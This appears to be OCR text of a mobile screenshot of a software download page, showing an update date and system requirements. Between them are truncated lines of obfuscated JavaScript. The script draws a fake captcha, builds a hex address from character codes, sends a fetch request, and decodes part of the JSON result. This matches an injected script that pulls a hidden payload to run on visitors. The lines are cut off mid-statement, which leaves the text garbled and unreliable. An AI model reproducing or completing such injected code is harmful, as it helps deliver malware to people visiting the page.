
Updated:
2026-02-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
Free: 64 GB